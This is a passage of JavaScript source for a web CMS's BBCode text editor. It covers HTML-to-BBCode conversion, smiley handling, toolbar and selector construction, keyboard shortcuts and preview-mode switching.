            taValue = taValue.replace(
                /##__AMI_RAW_(\d+)__##/gi,
                function(obj){
                    return function(allstr, tagContent){
                        return obj.raws[parseInt(tagContent)];
                    }
                }(this)
            );
        }

        taValue = taValue.replace(/<LI>([^\n]*?)<br>([\r\n]*?)<LI>/gi, '<LI>$1</LI>$2<LI>');
        taValue = taValue.replace(/<LI>([^\n]*?)<br>([\r\n]*?)<\//gi, '<LI>$1</LI>$2</');
        taValue = taValue.replace(/<br>([\r\n]*?)<LI>/gi, '</LI>$1<LI>');
        taValue = taValue.replace(/<br>([\r\n]*?)<\/OL>/gi, '</LI>$1</OL>');
        taValue = taValue.replace(/<br>([\r\n]*?)<\/UL>/gi, '</LI>$1</UL>');
        taValue = taValue.replace(/<UL><br>/gi, '<UL>');
        taValue = taValue.replace(/<OL><br>/gi, '<OL>');
        taValue = taValue.replace(/<\/UL><br>/gi, '</UL>');
        taValue = taValue.replace(/<\/OL><br>/gi, '</OL>');
        taValue = taValue.replace(/<\/P><br>/gi, '</P>');
        taValue = taValue.replace(/<\/DIV><br>/gi, '</DIV>');
        taValue = taValue.replace(/<\/TR><br>/gi, '</TR>');
        taValue = taValue.replace(/<\/TD><br>/gi, '</TD>');
        taValue = taValue.replace(/<\/TBODY><br>/gi, '</TBODY>');
        taValue = taValue.replace(/<\/TABLE><br>/gi, '</TABLE>');
        taValue = taValue.replace(/<\/BLOCKQUOTE><br>/gi, '</BLOCKQUOTE>');
        taValue = taValue.replace(/<TR((?:.|\r|\n)*?)><br>/gi, '<TR$1>');
        taValue = taValue.replace(/<TBODY((?:.|\r|\n)*?)><br>/gi, '<TBODY$1>');
        taValue = taValue.replace(/<TABLE((?:.|\r|\n)*?)><br>/gi, '<TABLE$1>');
        taValue = taValue.replace(/<COL((?:.|\r|\n)*?)><br>/gi, '<COL$1>');
        taValue = taValue.replace(/<OL><\/LI>/gi, '<OL>');
        taValue = taValue.replace(/<\/H(\d)><br>/gi, '</H$1>');
        taValue = taValue.replace(/<UL><\/LI>/gi, '<UL>');
        taValue = taValue.replace(/<OL><\/LI>/gi, '<OL>');

        window.amiSimpleEditorCodes = [];

        return taValue;
    }

    this.fromHTMLContent = function(taValue){
        var smilesPath = '_mod_files/smiles/' + this.smilesPath + '/';
        var specSmiles = {"wink":";)", "smile":":)", "laugh":":D", "frown":":("};
        
        if(this.ceMode){
            taValue = taValue.replace(/(##[^#]*##)/g, function(str, match, offset, src) {
                var result = match;
                
                if (!isInRaw(src, offset)) {
                    result = result.replace(/\[RAW\](.+)\[\/RAW\]/g, '$1');
                    result = '[RAW]' + match + '[/RAW]';
                }

                return result;
            });
        }
        
        if(this.ceMode && this.ce.useSpecialCharsFeature){
            taValue = taValue.replace(/<br>/gi, '_spec_rpl_val_br');
            taValue = taValue.replace(/&nbsp;/gi, '·');
        }else{
            taValue = taValue.replace(/<\/LI>\r?\n?<br.*?>/gi, '</LI>\r\n<br><br>');
            taValue = taValue.replace(/<\/OL>\r?\n?<br.*?>/gi, '</OL>\r\n<br><br>');
            taValue = taValue.replace(/<\/UL>\r?\n?<br.*?>/gi, '</UL>\r\n<br><br>');
            taValue = taValue.replace(/<\/P>\r?\n?<br.*?>/gi, '</P>\r\n<br><br>');
            taValue = taValue.replace(/<\/DIV>\r?\n?<br.*?>/gi, '</DIV>\r\n<br><br>');
            taValue = taValue.replace(/<\/H(\d)>\r?\n?<br.*?>/gi, '</H$1>\r\n<br><br>');
            taValue = taValue.replace(/\r?\n?<br.*?>\r?\n?/gi, '\r\n');
        }

        taValue = taValue.replace(/ style=""/gi, '');
        taValue = taValue.replace(/ class=""/gi, '');
        taValue = taValue.replace(/ target="_self"/gi, '');

        if(this.ceMode){
            taValue = taValue.replace(/<script((?:.|\r|\n)*?)\/script>/gi, function(str, p1, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]<script' + p1 + '/script>[/RAW]';
                }
                
                return str;
            });            
            taValue = taValue.replace(/<!--((?:.|\r|\n)*?)-->/gi, function(str, p1, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]<!--' + p1 + '-->[/RAW]';
                }
                
                return str;
            });
            taValue = taValue.replace(/↵/gi, function(str, offset, src) {
                if (!isInRaw(src, offset)) {
                    return '[RAW]↵[/RAW]';
                }
                
                return '↵';
            });
        }

        taValue = taValue.replace(/\\([rn])/gi, '[_spec_rpl_val_$1]');
        taValue = taValue.replace(/\r?\n/g, '\\n');

        // Replace simple elements

        taValue = taValue.replace(/<PRE class="edCode".*?>/gi, '[CODE]');
        taValue = taValue.replace(/<\/PRE>/gi, '[/CODE]');
        taValue = taValue.replace(/<(\/?)(B|I|U|S|H\d)>/gi, '[$1$2]');
        taValue = taValue.replace(/<UL>/gi, '[LIST]');
        taValue = taValue.replace(/<\/UL>/gi, '[/LIST]');
        taValue = taValue.replace(/<OL>/gi, '[OL]');
        taValue = taValue.replace(/<\/OL>/gi, '[/OL]');
        taValue = taValue.replace(/<LI>/gi, '[*]');
        taValue = taValue.replace(/<\/LI.*?>/gi, '');
        taValue = taValue.replace(/<STRIKE>/gi, '[S]');
        taValue = taValue.replace(/<\/STRIKE>/gi, '[/S]');

        taValue = taValue.replace(/<img src=\"([^"]*?)\">/gi, "[IMG]$1[/IMG]");

        // Replace smiles
        taValue = taValue.replace(/<img[^>]*?src=((?:"|').*?(?:"|')|[^\s]*).*?>/gi,
          function(allstr, tagUrl){
            var tagUrl = tagUrl.replace(/^('|")(.*?)\1$/g, '$2');
            var pathPos = tagUrl.indexOf(smilesPath);
            if(pathPos >= 0){
                var dotPos = tagUrl.indexOf(".", pathPos+smilesPath.length);
                if(dotPos >= 0){
                    var startPos = pathPos+smilesPath.length;
                    var smileName = tagUrl.substr(startPos, dotPos-startPos);
                    if(specSmiles[smileName] != undefined){
                        return specSmiles[smileName];
                    }else
                        return ':'+smileName+':';
                }
            }
            return allstr;}
        );

        // Replace nested elements
        var replaceType = ['align', 'font', 'url', 'blockquote'];
        for(var i = 0; i < replaceType.length; i++){
            var checkLen = 0;
            do{
                checkLen = taValue.length;
                if(replaceType[i] == 'align'){
                    if(this.ceMode){
                        taValue = taValue.replace(/<div>(.*?)<\/div>/ig, '[DIV]$1[/DIV]');
                        taValue = taValue.replace(/<div class="edParagraph" style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1="DIV"]$2[/$1]');
                        taValue = taValue.replace(/<div style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1="DIV"]$2[/$1]');
                        taValue = taValue.replace(/<p align="(right|left|center|justify)">(.*?)<\/p>/i, '[$1="P"]$2[/$1="P"]');
                    }else{
                        taValue = taValue.replace(/<div class="edParagraph" style="text-align:\s?(right|left|center|justify);">(.*?)<\/div>/i, '[$1]$2[/$1]');
                        taValue = taValue.replace(/<p align="(right|left|center|justify)">(.*?)<\/p>/i, '[$1]$2[/$1]');
                        //taValue = taValue.replace(/^(.*)<p[^a-z][^>]*?align=(?:"|')?(right|left|center|justify)(?:"|')?.*?>(.*?)<\/p(?:>|[^a-z].*?>)/i, '$1[$2]$3[/$2]');
                    }
                }
                else if(replaceType[i] == 'font'){
                    if(this.ceMode){
                        taValue = taValue.replace(
                            /^(.*)<font[^>]*?(face|size|color)="(.*?)">(.*?)<\/font>/ig,
                            function(allstr, textStart, tagName, tagValue, tagContent){
                                if(tagValue.indexOf(" ") > 0){
                                    return allstr;
                                }
                                var tagTag = (tagName.toLowerCase() == "face" ? "FONT" : tagName.toUpperCase());
                                tagValue = tagValue.replace(/^('|")(.*?)\1$/g, '$2');
                                return textStart+'['+tagTag+'="'+tagValue+'"]'+tagContent+'[/'+tagTag+']';
                            }
                        );
                    }else{
                        taValue = taValue.replace(/^(.*)<font[^>]*?(face|size|color)=((?:"|').*?(?:"|')|[^\s>]*).*?>(.*?)<\/font.*?>/i, function(allstr, textStart, tagName, tagValue, tagContent){var tagTag = (tagName.toLowerCase() == "face" ? "FONT" : tagName.toUpperCase()); tagValue = tagValue.replace(/^('|")(.*?)\1$/g, '$2'); return textStart+'['+tagTag+'="'+tagValue+'"]'+tagContent+'[/'+tagTag+']';});
                    }
                }
                else if(replaceType[i] == 'url') {
                    if(this.ceMode){
                        taValue = taValue.replace(/<a href="([^"]*?)"\s?(target="_self")?\s*?>(.*?)<\/a>/igm, '[URL="$1"]$3[/URL]');
                    }else{
                        taValue = taValue.replace(/^(.*)<a[^a-z]([^>]*?)href=((?:"|').*?(?:"|')|[^\s>]*)(.*?)>(.*?)<\/a(?:>|[^a-z].*?>)/i,  function(allstr, textStart, tagParams1, tagUrl, tagParams2, tagContent){
                            if(tagUrl.indexOf('javascript:') > 0) return allstr;

                            var tagUrl = tagUrl.replace(/^('|")(.*?)\1$/g, '$2');
                            urlContent = tagContent;
                            if(aParts = (tagParams1 + " " + tagParams2).match(/[^a-z]title="([^"]+)"/i)){
                                urlContent = aParts[1].replace(/&quot;/mg, '"').replace(/&#10;/mg, '\n').replace(/&#13;/mg, '\r');
                            }
                            return textStart + '[URL="' + tagUrl + '"]' + urlContent + '[/URL]';
                        });
                    }

                }
                else if(replaceType[i] == 'blockquote'){
                    taValue = taValue.replace(/^(.*)<BLOCKQUOTE(.*?)>(?:\[B\](.*?):\[\/B\]\\n)?(.*?)<\/BLOCKQUOTE>/i, function(allstr, tagBefore, tagInner, qAuthor, tagContent){
                        var isQuote = (tagInner.indexOf('edQuote') >= 0);
                        var hasAuthor = (typeof(qAuthor) != "undefined" && qAuthor.length > 0);
                        if(isQuote){
                            var startTag = '[Q'+(hasAuthor ? '="'+qAuthor+'"' : '')+']';
                            return tagBefore+startTag+tagContent+'[/Q]';
                        }else{
                            return tagBefore+'[INDENT]'+(hasAuthor ? qAuthor : '')+tagContent+'[/INDENT]';
                        }
                    });
                }
            }while(checkLen != taValue.length);
        }

        taValue = taValue.replace(/<(\/?)(P)>/gi, '[$1$2]');

        // Replace HTML base chars
        taValue = taValue.replace(/&reg;/gi, '®');
        taValue = taValue.replace(/&copy;/gi, '©');
        taValue = taValue.replace(/&laquo;/gi, '«');
        taValue = taValue.replace(/&raquo;/gi, '»');
        taValue = taValue.replace(/&ndash;/gi, '–');
        taValue = taValue.replace(/&mdash;/gi, '—');
        taValue = taValue.replace(/&euro;/gi, '€');
        taValue = taValue.replace(/&quot;/gi, '"');
        taValue = taValue.replace(/&nbsp;/gi, ' ');

        // RAWs
        if(this.ceMode){
            taValue = taValue.replace(/(<(([^>]|\n|\r|\s|\t)+)>)/ig, function(match, m1, m2, m3, offset, src) {
                if (!isInRaw(src, offset)) {
                    m1 = m1.replace(/\[RAW\](.+)\[\/RAW\]/g, '$1');
                    return '[RAW]' + m1 + '[/RAW]';
                }
                
                return m1;
            }).replace(/\[\/RAW\]((\r|\n)*?)\[RAW\]/g, "$1");
            
            // Tags fully closed with RAW
            var rawTags = ['script', 'object', 'style', 'textarea'];
            for(var i=0; i<rawTags.length; i++){
                var regExp = new RegExp('<' + rawTags[i] + '((?:.|\r|\n)*?)\/' + rawTags[i] + '>', 'ig');
                taValue = taValue.replace(
                    regExp,
                    function(tag){
                        return function(allstr, tagContent){
                            tagContent = tagContent.replace(/\[RAW\]/ig, "");
                            tagContent = tagContent.replace(/\[\/RAW\]/ig, "");
                            return '<' + tag + tagContent + '/' + tag + '>';
                        }
                    }(rawTags[i])
                );
            }

            // Remove RAWs and replace brs inside RAW
            var regExp = new RegExp('\\[RAW\\]<((.|\r|\n)*?)>\\[\\/RAW\\]', 'ig');
            taValue = taValue.replace(
                regExp,
                function(allstr, tagContent){
                    tagContent = tagContent.replace(/\_spec\_rpl\_val\_br/gi, '<br>');
                    tagContent = tagContent.replace(/\[RAW\]/ig, "");
                    tagContent = tagContent.replace(/\[\/RAW\]/ig, "");
                    return '[RAW]<' + tagContent + '>[/RAW]';
                }
            );
        }

        // Replace &gt; and &lt;
        taValue = taValue.replace(/&lt;/gi, '<');
        taValue = taValue.replace(/&gt;/gi, '>');

        // Replace &amp;s
        taValue = taValue.replace(/&amp;/gi, '&');

        // Make multiline string
        taValue = taValue.replace(/\\n/g, '\r\n');
        taValue = taValue.replace(/\[\_spec\_rpl\_val\_([rn])\]/gi, '\\$1');
        taValue = taValue.replace(/\_spec\_rpl\_val\_br/gi, '↵');

        return taValue;
    }

    this.createEditor = function(taWidth, taHeight, taValueName, taValue, isValueHTML, idPreviewDiv, divId){
        if (typeof(isValueHTML) != undefined) {
            var re = /(<noindex>|<\/noindex>)/gi;
            taValue = taValue.replace(re, '');
        }
        if(taValueName && taValueName != "message"){
            this.editorId = 'id'+taValueName;
        }
        var i = 0;

        /*var usedFonts = '';
        for(i = 0; i < this.usedFonts.length; i++){
            usedFonts += '<option value="'+this.usedFonts[i]+'">'+this.usedFonts[i]+'</option>';
        }*/

        var baseSmilesCount = 0;
        var TEdDivBaseSmiles = document.createElement('DIV');
        for(i = 0; i < this.baseSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.baseSmiles[i][0];
            smile.setAttribute('title', this.baseSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.baseSmiles[num][2]);}}(this, i));
            TEdDivBaseSmiles.appendChild(smile);
            baseSmilesCount++;
        }

        var allSmilesCount = 0;
        var TEdDivAllSmiles = document.createElement('DIV');
        TEdDivAllSmiles.style.display = 'none';
        for(i = 0; i < this.baseSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.baseSmiles[i][0];
            smile.setAttribute('title', this.baseSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.baseSmiles[num][2]);}}(this, i));
            TEdDivAllSmiles.appendChild(smile);
            allSmilesCount++;
        }
        for(i = 0; i < this.allSmiles.length; i++){
            var smile = document.createElement('IMG');
            smile.src = this.baseHref + '_mod_files/smiles/' + this.smilesPath + '/' +this.allSmiles[i][0];
            smile.setAttribute('title', this.allSmiles[i][1]);
            smile.className = 'amiroTEdSmile';
            AMI.Browser.Event.addHandler(smile, 'click', function(_this, num){return function(e){_this.procAction('smile', _this.allSmiles[num][2]);}}(this, i));
            TEdDivAllSmiles.appendChild(smile);
            allSmilesCount++;
        }
        if(this.smilesCopyright){
            var smilesCopyrightDiv = document.createElement('DIV');
            smilesCopyrightDiv.setAttribute('align', 'right');
            smilesCopyrightDiv.innerHTML = this.smilesCopyright;
            TEdDivAllSmiles.appendChild(smilesCopyrightDiv);
        }

        var contentPreviewDiv = '';
        if(typeof(idPreviewDiv) != "undefined"){
            this.idPreviewDiv = idPreviewDiv;
        }else{
            this.idPreviewDiv = 'amiroTEdDivPreview';
            contentPreviewDiv = '<div id="amiroTEdDivPreview" class="amiroTEdDivPreview" style="width:' + (taWidth - 12) + 'px;margin-bottom:7px"></div>';
        }

        var allowedImages = this.allowedImages;

        var TEdDiv = document.createElement('DIV');
        TEdDiv.className = "amiroTEdDiv";
        TEdDiv.style.width = taWidth + 'px';

        // Separator
        var separator = document.createElement('IMG');
        separator.src = this.baseHref + '_img/ed_sep.gif';
        separator.className = 'amiroTEdSep';

        // Bold button
        var btnBold = document.createElement('IMG');
        btnBold.src = this.baseHref + '_img/ed_bold.gif';
        btnBold.title = this.oDictionary.get('bold');
        AMI.Browser.Event.addHandler(btnBold, 'click', function(_this){return function(e){_this.procAction('bold');}}(this));

        // Italic button
        var btnItalic = document.createElement('IMG');
        btnItalic.src = this.baseHref + '_img/ed_italic.gif';
        btnItalic.title = this.oDictionary.get('italic');
        AMI.Browser.Event.addHandler(btnItalic, 'click', function(_this){return function(e){_this.procAction('italic');}}(this));

        // Underline button
        var btnUnderline = document.createElement('IMG');
        btnUnderline.src = this.baseHref + '_img/ed_underline.gif';
        btnUnderline.title = this.oDictionary.get('underline');
        AMI.Browser.Event.addHandler(btnUnderline, 'click', function(_this){return function(e){_this.procAction('underlined');}}(this));

        // StrikeThrough button
        var btnStrike = document.createElement('IMG');
        btnStrike.src = this.baseHref + '_img/ed_strike.gif';
        btnStrike.title = this.oDictionary.get('strike');
        AMI.Browser.Event.addHandler(btnStrike, 'click', function(_this){return function(e){_this.procAction('strike');}}(this));

        // Quote button
        var btnQuote = document.createElement('IMG');
        btnQuote.src = this.baseHref + '_img/ed_quote.gif';
        btnQuote.title = this.oDictionary.get('quote');
        AMI.Browser.Event.addHandler(btnQuote, 'click', function(_this){return function(e){_this.procAction('quote');}}(this));
        this.insertQuoteBtn = btnQuote;

        var buttonsBlock1 = document.createElement('NOBR');
        buttonsBlock1.appendChild(btnBold);
        buttonsBlock1.appendChild(btnItalic);
        buttonsBlock1.appendChild(btnUnderline);
        buttonsBlock1.appendChild(btnStrike);
        buttonsBlock1.appendChild(btnQuote);

        // Outdent button
        var btnOutdent = document.createElement('IMG');
        btnOutdent.src = this.baseHref + '_img/ed_outdent.gif';
        btnOutdent.title = this.oDictionary.get('outdent');
        AMI.Browser.Event.addHandler(btnOutdent, 'click', function(_this){return function(e){_this.procAction('outdent');}}(this));

        // Indent button
        var btnIndent = document.createElement('IMG');
        btnIndent.src = this.baseHref + '_img/ed_indent.gif';
        btnIndent.title = this.oDictionary.get('indent');
        AMI.Browser.Event.addHandler(btnIndent, 'click', function(_this){return function(e){_this.procAction('indent');}}(this));

        var buttonsBlock2 = document.createElement('NOBR');
        buttonsBlock2.appendChild(btnOutdent);
        buttonsBlock2.appendChild(btnIndent);

        // Left button
        var btnLeft = document.createElement('IMG');
        btnLeft.src = this.baseHref + '_img/ed_alignl.gif';
        btnLeft.title = this.oDictionary.get('align_left');
        AMI.Browser.Event.addHandler(btnLeft, 'click', function(_this){return function(e){_this.procAction('align', 'left');}}(this));

        // Center button
        var btnCenter = document.createElement('IMG');
        btnCenter.src = this.baseHref + '_img/ed_alignc.gif';
        btnCenter.title = this.oDictionary.get('align_center');
        AMI.Browser.Event.addHandler(btnCenter, 'click', function(_this){return function(e){_this.procAction('align', 'center');}}(this));

        // Right button
        var btnRight = document.createElement('IMG');
        btnRight.src = this.baseHref + '_img/ed_alignr.gif';
        btnRight.title = this.oDictionary.get('align_right');
        AMI.Browser.Event.addHandler(btnRight, 'click', function(_this){return function(e){_this.procAction('align', 'right');}}(this));

        // Justify button
        var btnJustify = document.createElement('IMG');
        btnJustify.src = this.baseHref + '_img/ed_alignj.gif';
        btnJustify.title = this.oDictionary.get('justify');
        AMI.Browser.Event.addHandler(btnJustify, 'click', function(_this){return function(e){_this.procAction('align', 'justify');}}(this));

        var buttonsBlock3 = document.createElement('NOBR');
        buttonsBlock3.appendChild(btnLeft);
        buttonsBlock3.appendChild(btnCenter);
        buttonsBlock3.appendChild(btnRight);
        buttonsBlock3.appendChild(btnJustify);

        // List button
        var btnUlist = document.createElement('IMG');
        btnUlist.src = this.baseHref + '_img/ed_list.gif';
        btnUlist.title = this.oDictionary.get('insert_list');
        AMI.Browser.Event.addHandler(btnUlist, 'click', function(_this){return function(e){_this.procAction('ulist');}}(this));

        // Orderes list button
        var btnOlist = document.createElement('IMG');
        btnOlist.src = this.baseHref + '_img/ed_ol.gif';
        btnOlist.title = this.oDictionary.get('insert_olist');
        AMI.Browser.Event.addHandler(btnOlist, 'click', function(_this){return function(e){_this.procAction('olist');}}(this));

        // Add link button
        var btnLink = document.createElement('IMG');
        btnLink.src = this.baseHref + '_img/ed_link.gif';
        btnLink.title = this.oDictionary.get('insert_link');
        AMI.Browser.Event.addHandler(btnLink, 'click', function(_this){return function(e){_this.procAction('addlink');}}(this));

        // Del link button
        var btnUnlink = document.createElement('IMG');
        btnUnlink.src = this.baseHref + '_img/ed_unlink.gif';
        btnUnlink.title = this.oDictionary.get('delete_link');
        AMI.Browser.Event.addHandler(btnUnlink, 'click', function(_this){return function(e){_this.procAction('dellink');}}(this));

        // Add image button
        var btnImg = document.createElement('IMG');
        btnImg.src = this.baseHref + '_img/ed_image.gif';
        btnImg.title = this.oDictionary.get('insert_image');
        AMI.Browser.Event.addHandler(btnImg, 'click', function(_this){return function(e){_this.procAction('addimg');}}(this));

        // Code button
        var btnCode = document.createElement('IMG');
        btnCode.src = this.baseHref + '_img/ed_code.gif';
        btnCode.title = this.oDictionary.get('insert_code');
        AMI.Browser.Event.addHandler(btnCode, 'click', function(_this){return function(e){_this.procAction('code');}}(this));
        this.insertCodeBtn = btnCode;

        var buttonsBlock4 = document.createElement('NOBR');
        buttonsBlock4.appendChild(btnLink);
        buttonsBlock4.appendChild(btnUnlink);
        if(allowedImages.length){
            buttonsBlock4.appendChild(btnImg);
        }
        buttonsBlock4.appendChild(btnCode);

        var buttonsBlock5 = document.createElement('NOBR');
        buttonsBlock5.style.display = 'inline-block';
        buttonsBlock5.style.verticalAlign = 'top';
        buttonsBlock5.style.marginTop = '-2px';

        var selectSize = document.createElement('SELECT');
        selectSize.name = 'amiroTEdit_selsize';
        selectSize.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectSize, 'change', function(_this, sel){return function(e){_this.procAction('font_size', sel.value); sel.options[0].selected=true;}}(this, selectSize));
        var option = document.createElement('option');
        option.text = this.oDictionary.get('size');
        option.value = "";
        try{selectSize.add(option, null);}catch(ex){selectSize.add(option);}
        buttonsBlock5.appendChild(selectSize);
        for(i = 1; i <= this.maxTextSize; i++){
            var option = document.createElement('option');
            option.text = i;
            option.value = i;
            try{selectSize.add(option, null);}catch(ex){selectSize.add(option);}
        }
        this.sizeSelectionBox = selectSize;

        var selectColor = document.createElement('SELECT');
        selectColor.name = 'amiroTEdit_selcolor';
        selectColor.style.width = '80px';
        selectColor.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectColor, 'change', function(_this, sel){return function(e){_this.procAction('font_color', sel.value); sel.options[0].selected=true;}}(this, selectColor));
        buttonsBlock5.appendChild(selectColor);
        var option = document.createElement('option');
        option.text = this.oDictionary.get('color');
        option.value = "";
        try{selectColor.add(option, null);}catch(ex){selectColor.add(option);}
        for(i = 0; i < this.usedColors.length; i++){
            var option = document.createElement('option');
            option.text = this.usedColors[i];
            option.value = this.usedColors[i];
            option.style.backgroundColor = this.usedColors[i];
            option.style.color = this.usedColors[i]
            try{selectColor.add(option, null);}catch(ex){selectColor.add(option);}
        }
        this.colorSelectionBox = selectColor;

        var selectHeader = document.createElement('SELECT');
        selectHeader.name = 'amiroTEdit_selheader';
        selectHeader.className = 'amiroTEdCtrl';
        AMI.Browser.Event.addHandler(selectHeader, 'change', function(_this, sel){return function(e){_this.procAction('header', sel.value); sel.options[0].selected=true;}}(this, selectHeader));
        var option = document.createElement('option');
        option.text = this.oDictionary.get('header');
        option.value = "";
        try{selectHeader.add(option, null);}catch(ex){selectHeader.add(option);}
        // buttonsBlock5.appendChild(selectHeader);
        for(i = 1; i <= 5; i++){
            var option = document.createElement('option');
            option.text = 'H' + i;
            option.value = i;
            try{selectHeader.add(option, null);}catch(ex){selectHeader.add(option);}
        }
        this.headerSelectionBox = selectHeader;



        if(allSmilesCount > baseSmilesCount){
            var more = document.createElement('SPAN');
            more.className = 'amiroTEdMore';
            more.innerHTML = this.oDictionary.get('more');
            AMI.Browser.Event.addHandler(more, 'click', function(_this, allSmilesDiv, baseSmilesDiv){
                return function(e){
                    allSmilesDiv.style.display = 'block';
                    baseSmilesDiv.style.display = 'none';
                }
            }(this, TEdDivAllSmiles, TEdDivBaseSmiles));
        }

        // Textarea
        var TEdDivEditor = document.createElement('DIV');
        TEdDivEditor.className = 'amiroTEdDivEditor';

        var TEdTextarea = document.createElement('TEXTAREA');
        TEdTextarea.id = this.editorId;
        TEdTextarea.name = taValueName;
        TEdTextarea.setAttribute('wrap', 'fisical');
        TEdTextarea.className = 'amiroTEdCtrl';
        TEdTextarea.style.width = '100%'; //taWidth + 'px';
        TEdTextarea.style.height = taHeight + 'px';
        TEdTextarea.value = (typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue));
        AMI.Browser.Event.addHandler(TEdTextarea, 'keydown', function(_this){return function(e){_this.procKeyPress(e);}}(this));
        AMI.Browser.Event.addHandler(TEdTextarea, 'keyup', function(_this){return function(e){_this.procKeyUp(e);}}(this));

        TEdDivEditor.appendChild(TEdTextarea);

        TEdDiv.innerHTML = contentPreviewDiv;

        var TEdToolbar = document.createElement('DIV');
        TEdToolbar.id = 'amiroTEdPureDiv';
        this.toolbarObj = TEdToolbar;

        TEdToolbar.appendChild(buttonsBlock1);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock2);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock3);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(btnUlist);
        TEdToolbar.appendChild(btnOlist);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock4);
        TEdToolbar.appendChild(separator.cloneNode(true));
        TEdToolbar.appendChild(buttonsBlock5);
        TEdToolbar.appendChild(document.createElement('BR'));
        TEdToolbar.appendChild(TEdDivBaseSmiles);

        if((allSmilesCount > baseSmilesCount) && more){
            TEdDivBaseSmiles.appendChild(more);
            TEdToolbar.appendChild(TEdDivAllSmiles);
        }
        TEdDiv.appendChild(TEdToolbar);
        TEdDiv.appendChild(TEdDivEditor);

        if(divId == undefined){
            divId = "amiBBEditor";
            document.writeln('<div id="' + divId + '"></div>');
        }

        AMI.find('#' + divId).appendChild(TEdDiv);
        this.editorObj = document.getElementById(this.editorId);
        this.editorDiv = TEdDiv;
        this.isInitialized = true;
    }

    this.insertContent = function(taValue, actionType, isValueHTML, subaction, addon){
        if (typeof(isValueHTML) != undefined) {
            var re = /(<noindex>|<\/noindex>)/gi;
            taValue = taValue.replace(re, '');
        }

        this.setMode('editor');
        if(typeof(addon) != "undefined" && actionType == "bold"){
            taValue = "[B]"+taValue+"[/B]"+addon;
            this._replaceSelection(typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue), 0, 0, true);
        }else{
            this._replaceSelection(typeof(isValueHTML) == undefined || !isValueHTML ? taValue : this.fromHTMLContent(taValue), 0, 0);
            if(actionType != 'undefined' && (actionType == 'quote' || actionType == 'bold' || actionType == 'italic' || actionType == 'underlined')){
                this.procAction(actionType, subaction);
            }
        }
    }

    this.setMode = function(mode){
        if(mode == 'editor' && !this.updatePreviewMode){
            document.getElementById(this.idPreviewDiv).style.display = 'none';
            this.currentMode = 'editor';
            if(this.editorModeCode.length > 0){
                eval(this.editorModeCode);
            }
        }else if(mode == 'preview' || this.updatePreviewMode){
            var content = this.getHTMLContent(1);
            if (content.length) {
                document.getElementById(this.idPreviewDiv).style.display = 'block';
                document.getElementById(this.idPreviewDiv).innerHTML = content;
                this.currentMode = 'preview';
                if (this.updatePreviewMode) {
                    this.previewButtonObj.value = this.oDictionary.get('hide_preview');
                }
                this.updatePreviewMode = false;
            }
        }
        if (typeof(amiroTEditOnSwitchMode) == 'function') {
            amiroTEditOnSwitchMode(this.currentMode);
        }
    }

    this.switchMode = function(){
        if(this.currentMode == 'editor'){
            this.setMode('preview');
        }else{
            this.setMode('editor');
        }
    }

    this.stopEvent = function(evt){
        if(typeof(evt.stopPropagation) == "function"){
            evt.stopPropagation();
            evt.preventDefault();
            return evt;
        }else{
            window.event.returnValue = false;
            window.event.cancelBubble = true;
            return window.event;
        }
    }

    this.procKeyPress = function(evt){
        if(this.ceMode && this.ce.useSpecialCharsFeature){
            switch(evt.keyCode){
                case 13 /*ENTER */:
                    if(!evt.shiftKey){
                        this.procAction('br');
                        return this.stopEvent(evt);
                    }
                    break;
            }
        }
        if(evt.ctrlKey && evt.keyCode != 17){
            switch(evt.keyCode){
                case 66 /*B*/:
                    this.procAction('bold');
                    return this.stopEvent(evt);
                    break;
                case 73 /*I*/:
                    this.procAction('italic');
                    return this.stopEvent(evt);
                    break;
                case 85 /*U*/:
                    this.procAction('underlined');
                    return this.stopEvent(evt);
                    break;
                case 83 /*S*/:
                    this.procAction('strike');
                    return this.stopEvent(evt);
                    break;
            }
        }else if(!evt.ctrlKey && !evt.altKey){
            this.updatePreviewButton();
        }
    }

    this.procKeyUp = function()
    {
        if (this.currentMode == 'preview' && this.contentLength() < 2) {
            this.updatePreviewMode = false;
            this.previewButtonOnClick();
            alert(this.oDictionary.get('warn_message_length'));
        }
    }

    this.contentLength = function(){
        var contentData = this.editorObj.value;
        contentData = contentData.replace(/[ \t\r\n]/g, '');

        var replaceType = ['q'];
        for(var i = 0; i < replaceType.length; i++){
            var checkLen = 0;
            do{
                checkLen = contentData.length;
                if(replaceType[i] == 'q'){
                    contentData = contentData.replace(/^(.*)\[Q[^\]]*?\](.*?)\[\/Q\]/i, '$1');
                }
            }while(checkLen != contentData.length);
        }

        contentData = contentData.replace(/\[.*?\]/g, '');
        return contentData.length;
    }

    this.previewButtonOnClick = function(btn)
    {
        if (btn != undefined) {
            this.previewButtonObj = btn;
        } else {
            btn = this.previewButtonObj;
        }
        if (this.currentMode == 'preview') {
            btn.value = this.oDictionary.get('preview');
            this.setMode('editor');
        } else if (this.contentLength() < 2) {
            alert(this.oDictionary.get('warn_message_length'));
            this.editorObj.focus();
        } else {
            btn.value = this.oDictionary.get('hide_preview');
            this.setMode('preview');
        }
        return false;
    }

    this.updatePreviewButton = function(){
        if (this.currentMode == 'preview' && this.previewButtonObj != undefined) {
            this.previewButtonObj.value = this.oDictionary.get('update_preview');
            this.updatePreviewMode = true;
        }
    }

    this.checkURLUsage = function(){
